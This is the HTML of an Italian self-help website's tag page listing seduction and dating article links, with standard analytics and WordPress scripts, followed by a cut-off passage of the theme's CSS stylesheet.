    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=blank&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a></li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a></li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a></li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a></li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                    <a href="#" id="forgot-pass-link">Forgot your password?</a>
	                </div>
	                
	                 
                </div>
            </div>

            

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
				<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
			</div>
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                    <a class="td-mobile-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
            </a>
            </div>
    <!-- Search -->
    <div class="td-search-icon">
        <a id="td-header-search-button" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
    </div>
</div>            </div>
        </div>

        
<div class="td-main-content-wrap">
    <div class="td-container">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Portare a letto un uomo</span></div>        </div>
        <div class="td-main-content">
            <div class="td-page-header">
                <h1 class="entry-title td-page-title">
                    <span>portare a letto un uomo</span>
                </h1>
            </div>

            <div class="entry-content"><p>La pagina di Ecletticamente dedicata agli articoli che parlano di portare a letto un uomo</p>
</div>
        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/come-fare-impazzire-un-uomo-a-letto-cibo-video-profumi-giochi-e-penitenze/" rel="bookmark" class="td-image-wrap " title="Come fare impazzire un uomo a letto: cibo, video, profumi, giochi e penitenze" ><img fifu-featured="1" width="750" height="500" class="entry-thumb" data-src="https://images.unsplash.com/photo-1583141880926-55e0a8efeff3?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80"   alt="Come fare impazzire un uomo a letto: cibo, profumi, giochi e penitenze" title="Come fare impazzire un uomo a letto: cibo, profumi, giochi e penitenze" title="Come fare impazzire un uomo a letto: cibo, video, profumi, giochi e penitenze"  onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/come-fare-impazzire-un-uomo-a-letto-cibo-video-profumi-giochi-e-penitenze/" rel="bookmark" title="Come fare impazzire un uomo a letto: cibo, video, profumi, giochi e penitenze">Come fare impazzire un uomo a letto: cibo, video, profumi, giochi...</a></h3>
                <div class="td-module-meta-info">
	                	                                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/la-seduzione-inizia-con-uno-sguardo/" rel="bookmark" class="td-image-wrap " title="La seduzione inizia con uno sguardo!" ><img fifu-featured="1" width="1920" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1547078902-2911dfaaa53a?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80"   alt="La seduzione inizia con uno sguardo!" title="La seduzione inizia con uno sguardo!" title="La seduzione inizia con uno sguardo!"  onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/la-seduzione-inizia-con-uno-sguardo/" rel="bookmark" title="La seduzione inizia con uno sguardo!">La seduzione inizia con uno sguardo!</a></h3>
                <div class="td-module-meta-info">
	                	                                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/come-sedurre-un-uomo-a-letto/" rel="bookmark" class="td-image-wrap " title="Come sedurre un uomo per portarlo a letto" ><img fifu-featured="1" width="1920" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1441110317034-95e16e111f8f?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=717&q=80"   alt="Come sedurre un uomo a letto" title="Come sedurre un uomo a letto" title="Come sedurre un uomo per portarlo a letto"  onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/come-sedurre-un-uomo-a-letto/" rel="bookmark" title="Come sedurre un uomo per portarlo a letto">Come sedurre un uomo per portarlo a letto</a></h3>
                <div class="td-module-meta-info">
	                	                                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/sedurre-un-uomo-con-il-tuo-corpo/" rel="bookmark" class="td-image-wrap " title="Sedurre un uomo con il tuo corpo: come vestirsi per conquistare un uomo" ><img fifu-featured="1" width="1920" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1560321915-5d13f09d493f?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=751&q=80"   alt="Sedurre un uomo con il tuo corpo" title="Sedurre un uomo con il tuo corpo" title="Sedurre un uomo con il tuo corpo: come vestirsi per conquistare un uomo"  onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/sedurre-un-uomo-con-il-tuo-corpo/" rel="bookmark" title="Sedurre un uomo con il tuo corpo: come vestirsi per conquistare un uomo">Sedurre un uomo con il tuo corpo: come vestirsi per conquistare...</a></h3>
                <div class="td-module-meta-info">
	                	                                </div>
            </div>

        </div>

        
        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/come-conquistare-un-uomo/" rel="bookmark" class="td-image-wrap " title="Come conquistare un uomo" ><img fifu-featured="1" width="1920" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1511109918392-06b364875b26?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80"   alt="Come conquistare un uomo" title="Come conquistare un uomo" title="Come conquistare un uomo"  onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/come-conquistare-un-uomo/" rel="bookmark" title="Come conquistare un uomo">Come conquistare un uomo</a></h3>
                <div class="td-module-meta-info">
	                	                                </div>
            </div>

        </div>

                </div>
    </div>
</div>

    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div>I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#345d5a525b745157585140405d575559515a40511a575b59"><span class="__cf_email__" data-cfemail="8be2e5ede4cbeee8e7eeffffe2e8eae6eee5ffeea5e8e4e6">[email&#160;protected]</span></a></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy; Ecletticamente by Webenjoy                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->
    <!--
        Theme: Newsmag Mobile Theme by tagDiv 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 69791e695625b
    -->
    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"ab08a79abe","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"642","author_name":"","page_type":"taxonomy","post_id":"6876","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"ab08a79abe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 27 January 2026 22:22 (UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://ecletticamente.com/wp-content/plugins/td-composer/mobile/style.css?ver=4.9.4
body_size: 18412
content:
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body,
p {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 14px;
  line-height: 21px;
}
p {
  margin-top: 0;
  margin-bottom: 21px;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 2px 6px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px 4px 10px;
  border: none;
  border-radius: 0;
  margin-top: 24px;
}
cite {
  font-size: 13px;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #000;
}
cite a {
  color: #000;
}
q {
  font-style: italic;
}
ul,
ol {
  padding: 0;
}
ul li,
ol li {
  line-height: 24px;
  margin-left: 21px;
}
ol {
  margin-bottom: 26px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
